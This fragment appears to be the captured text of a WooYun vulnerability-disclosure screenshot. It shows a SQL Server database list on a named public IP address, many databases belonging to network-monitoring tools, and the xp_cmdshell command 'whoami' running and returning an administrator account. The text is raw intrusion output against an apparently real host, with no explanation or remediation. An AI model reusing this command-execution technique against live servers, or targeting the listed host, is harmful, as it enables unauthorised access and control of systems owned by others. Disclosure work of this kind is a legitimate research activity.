 主机: 61.234.54.119
查询*
Unnamed
AMDB
ASPState
CentralDB
db_Code
db_Map
db_PingCe
db_TouPiao
db_UserInfo
deviceexpert
GZD
kaoshi
master
model
msdb
netflow
NetPerfMon
OpManagerDB
OpUtilsDB
ProbeDB
ReportServer
ReportServerTempDB
servicedesk
1 Exec master.dbo.xp_cmdshell 'whoami '
结果 #1 (1×2)
output
solarwinds\administrator
(NULL)
www.wooyun.org